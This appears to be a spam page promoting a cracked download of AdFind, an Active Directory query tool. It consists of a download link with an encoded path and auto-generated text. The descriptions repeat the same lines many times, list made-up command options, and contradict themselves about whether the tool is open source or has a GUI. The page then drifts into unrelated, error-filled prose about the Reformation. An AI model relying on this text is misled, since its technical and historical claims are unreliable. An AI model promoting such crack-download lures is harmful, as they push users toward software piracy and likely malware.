AdFind Crack [32|64bit] [Updated-2022]

# [Download](http://evacdir.com/metacholine.QWRGaW5kQWR/chirico.stackers/ZG93bmxvYWR8Z0M2TVdGemVIeDhNVFkxTkRRek5qWTFPSHg4TWpVNU1IeDhLRTBwSUZkdmNtUndjbVZ6Y3lCYldFMU1VbEJESUZZeUlGQkVSbDA.motomag)



#### **AdFind Crack+ With Key**

For search for user based on attributes on active directory. Able to find only the distinguished name for a user. Easily find the full details of a user or group. Supports attributes like : Full Name, Title, Domain\UserName, SID Search and display all the user or group Search and display all the users or groups for a particular domain. Simple command: Able to search for user name only: Result: Able to search for a particular attribute: User/Group: User/Group Full Name: Find User: Find User Full Name: Filtering Description Provides user name or group name. Display only the distinguished name of the user or group. Display full name of the user or group. Display only the full name of the user or group. User/Group Search for all users or groups Search for all users or groups for a particular domain. Search for all users or groups that have the attribute X. Search for all users or groups that have the attribute X. The results can be sorted and displayed as follows: Display object count or object distinguished name. Display object count or object distinguished name. Display only the distinguished name of the object. Display only the distinguished name of the object. Search All Attributes Search and display all the attributes of a user or group. Display user or group with an attribute value. Display a user or group based on attribute X Display a user or group based on attribute X. Display all attributes for a user or group. Display all attributes for a user or group. The results can be sorted and displayed as follows: Display the number of users or groups. Display the number of users or groups. Display the distinguished name of a user or group. Display the distinguished name of a user or group. Display only the distinguished name of a user or group. Display only the distinguished name of a user or group. Display only the distinguished name of a user or group. Display the full name of a user or group. Display the full name of a user or group. Display only the distinguished name of a user or group.

#### **AdFind Crack + Free**

Generate and use key material for encryption/decryption and session authentication. KEYEXPORT Description: Convert key material to HEX, ASCII, BINARY, or ASCII code form. KEYEXPORT has the following options: -HEX: Convert key material to HEX. -ASCII: Convert key material to ASCII code form. -BINARY: Convert key material to BINARY form. -ALL: Convert key material to ALL of the specified types. -OLD: Search for the value in the current location of the database without changing the current search location. -NEW: Search for the value in the new location of the database without changing the current search location. -SESSION: Generate anduse the session token to authenticate subsequent server communications. -SESSIONALL: Generate and use the session token to authenticate subsequent server communications. -SEARCHKEY: Set up new search key (which is not cleared upon termination of the program). -CLEAR: Clear the search key that was set up with -SEARCHKEY. -SET: Set the search key that was set up with -SEARCHKEY. -KEY: Generate and use new search key. -DESTROY: Destroys the previously generated session key. This is generally used to clear all server information such as database type or time for an expired session key. -CREATE: Generate and use a new session key. -CARD: Generate and use a new session key. -ALL: Generate and use a new session key. -DATABASE: Specify the database to use. -FILTER: Specify the filter to use. -HELPER: Specify the helper name to use. -PORT: Specify the port to use. -PATH: Specify the path to use. -USEFILTER: Use the specified filter. -INCLUDE: Include a specified attribute. -EXCLUDE: Exclude a specified attribute. -INCLUDEALL: Include all the specified attributes. -EXCLUDEALL: Exclude all the specified attributes. -EXPLAIN: Specify a new or different explanation. -USEATTR: Include a specified attribute. -EXPLAINSET: Include all the specified attributes. -EXPLAINATTR: Include the specified attribute. 81e310abbf## **AdFind Crack**

AdFind is an open source Windows Console application that allows a system administrator to query Active Directory for the users, computer objects, devices, groups and more. It offers a full control over the search and filtering. The application can be easily installed on a Windows Server and integrated into a network's Centralized Logon. Feature List: \* Quick and Easy Search in AD \* Simple CMD Shell Interface \* Graphical User Interface (GUI) \* Multi-level Filtering \* Set Operation Time \* Set Search Scope \* Set QueryTimeout \* Version History \* Full Documentation [ad]: AdFind - My Adfind Open Source Directory / AD Tools This video tutorial will show the AdFind MyAdfind Open Source Directory / AD Tools feature with detailed descriptions and show you how to get started with it. It does not matter in what Active Directory server based organisation you work, the same tools can be used to get information from a Microsoft Active Directory Domain Services (AD DS) or a Microsoft Active Directory Lightweight Directory Services (AD LDS). You need to log in in order to use the MyAdfind Open Source Directory / AD Tools feature. After logging in AdFind will start using your AD DS or AD LDS to search for user objects, group objects and computer objects, and to extract the attributes of those objects. The input and output is done using the object search tool, which is activated by a button click. The output of the search can be written to an output file. For each object searched and/or written to an output file the following information is displayed: \* User or group \* Full name, \* Email address, \* Object name, \* Object SID (object SID means security identifier), \* The SID (security ID) of the current user, \* The SID (security ID) of the current computer, \* The SID (security ID) of the current device, \* The SID (security ID) of the computer that is logged on locally (the computer that is running AdFind), \* The SID (security ID) of the computer that is logged on to the server, \* The SID (security ID) of the domain (or Active Directory domain controller), \* The Windows user account under which the current process is running. If the Search

### **What's New In AdFind?**

AdFind is a query tool for Active Directory, allowing the user to easily search for various information. The application does not require installation and it is console-based, so handling it may be a bit uncomfortable for some users. On the other hand, it comes with plenty of options that can refine the search and return relevant details. Clear view at the working parameters When launching the program it lists all the commands that can be executed, together with the supported parameters. These are grouped into three sections, that touch on connectivity, query and output. Working with the application is not restricted by the local security measures and the details retrieved by it from the Active Directory as well as ADAM/ADLDS (Active Directory Application Mode/Active Directory Lightweight Directory Services) depend on the security imposed to the directory. Options at a glance AsFind features filtering possibilities and it can be instructed to return results accompanied by specific attributes. Moreover, the scope of the search can be defined as well as the timeout value for the query. As far as the output options are concerned the program includes parameters for listing the object count or the just the object distinguished name. If working with AdFind based on the initial information alone proves to be quite a task the developer includes plenty of extended documentation that can be accessed straight from the console. Simple, straightforward AD query tool AdFind is not the most user-friendly query tool for Active Directory but it not a utility for the average user, either. It includes a hefty set of options and there is enough documentation available for a more experienced user to make the most of it with little effort. Category:Windows-only software Category:Windows administrationFrom the 19th century, u.a. Schatzkammer (Kunstkammer)in Berlin, Leopold-Stift in Augsburg, and the Renaissance Fountains in Augsburg, much has been written about the wish for the pagans to be reformed. Some of the famous reformers: Nicholas of Cusa, Martin Luther, and Johann Tauler. The different way of thinking of the reformers became the basis for the first Reformed church, where in contrast to the Greek form of thinking and practicing theology, theology was the subject and sole work of the preacher, with all other subjects subject to the preacher. This is the context where the great preacher Martin Luther preached the 95 Theses, which contributed to the Reformation and was the start of a dialogue on the understanding of God between man and God. When discussing a topic, it is important to be aware that there are different ways to approach the issue and that these approaches have their own need for seperation. As these areas of understanding and need for seperation are not inherently wrong, the possibilities for dialogue and understanding are not lost, even if not explored. "We see that the doctrine of the Bible is